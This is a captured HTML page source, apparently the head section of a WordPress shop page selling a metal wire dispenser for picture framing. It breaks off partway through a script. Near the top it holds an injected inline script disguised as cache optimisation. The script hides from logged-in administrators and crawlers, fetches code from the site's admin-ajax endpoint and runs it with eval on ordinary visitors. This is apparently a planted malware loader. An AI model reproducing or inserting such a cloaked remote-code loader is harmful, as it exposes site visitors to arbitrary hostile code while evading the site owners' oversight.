

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/
body_size: 28312
content:
<!DOCTYPE HTML>
<html class="" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

		<title>Wire Caddy (Metal Wire Dispenser) | SKU: 50189 | - NGF Distributors | Professional Picture Framing</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://maps.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://img1.wsimg.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg" fetchpriority="high">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ngfdistributors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="| SKU: 50189 | Wire Caddy (Metal Wire Dispenser) | Color: | Rabbet: | Width: |"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Wire Caddy (Metal Wire Dispenser) | SKU: 50189 | - NGF Distributors | Professional Picture Framing" />
<meta property="og:description" content="| SKU: 50189 | Wire Caddy (Metal Wire Dispenser) | Color: | Rabbet: | Width: |" />
<meta property="og:url" content="https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/" />
<meta property="og:site_name" content="NGF Distributors | Professional Picture Framing" />
<meta property="og:updated_time" content="2018-02-22T02:32:16-05:00" />
<meta property="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png" />
<meta property="og:image:secure_url" content="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Wire Caddy (Metal Wire Dispenser) | SKU: 50189 |" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="9.84" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="50189" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wire Caddy (Metal Wire Dispenser) | SKU: 50189 | - NGF Distributors | Professional Picture Framing" />
<meta name="twitter:description" content="| SKU: 50189 | Wire Caddy (Metal Wire Dispenser) | Color: | Rabbet: | Width: |" />
<meta name="twitter:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;9.84" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngfdistributors.com/#organization","name":"NGF Distributors | Professional Picture Framing","url":"https://ngfdistributors.com"},{"@type":"WebSite","@id":"https://ngfdistributors.com/#website","url":"https://ngfdistributors.com","name":"NGF Distributors | Professional Picture Framing","publisher":{"@id":"https://ngfdistributors.com/#organization"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png","url":"https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png","width":"4272","height":"2848","inLanguage":"en"},{"@type":"ItemPage","@id":"https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/#webpage","url":"https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/","name":"Wire Caddy (Metal Wire Dispenser) | SKU: 50189 | - NGF Distributors | Professional Picture Framing","datePublished":"2017-11-29T16:12:40-05:00","dateModified":"2018-02-22T02:32:16-05:00","isPartOf":{"@id":"https://ngfdistributors.com/#website"},"primaryImageOfPage":{"@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png"},"inLanguage":"en"},{"@type":"Product","name":"Wire Caddy (Metal Wire Dispenser) | SKU: 50189 | - NGF Distributors | Professional Picture Framing","description":"| SKU: 50189 | Wire Caddy (Metal Wire Dispenser) | Color: | Rabbet: | Width: |","sku":"50189","category":"Supplies","mainEntityOfPage":{"@id":"https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/#webpage"},"image":[{"@type":"ImageObject","url":"https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png","height":"2848","width":"4272"}],"offers":{"@type":"Offer","price":"9.84","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/","seller":{"@type":"Organization","@id":"https://ngfdistributors.com/","name":"NGF Distributors | Professional Picture Framing","url":"https://ngfdistributors.com","logo":""}},"@id":"https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="Wire Caddy (Metal Wire Dispenser) | SKU: 50189 |">
<meta name="og:type" content="website">
<meta name="og:url" content="https://ngfdistributors.com/shop/supplies/wire-caddy-metal-wire-dispenser-sku-50189/">
<meta name="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/wirecady-3.png">
<meta name="og:description" content="| SKU: 50189 | Wire Caddy (Metal Wire Dispenser) | Color: | Rabbet: | Width: |">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngfdistributors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ngfdistributors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fbuilder-form-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fbuilder-choices-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/choices.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//ngfdistributors.com/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/style.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/responsive.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ngfdistributors.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ngfdistributors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ngfdistributors.com/wp-json/wp/v2/product/626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngfdistributors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ngfdistributors.com/?p=626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Fsupplies%2Fwire-caddy-metal-wire-dispenser-sku-50189%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Fsupplies%2Fwire-caddy-metal-wire-dispenser-sku-50189%2F&#038;format=xml" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ngfdistributors.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
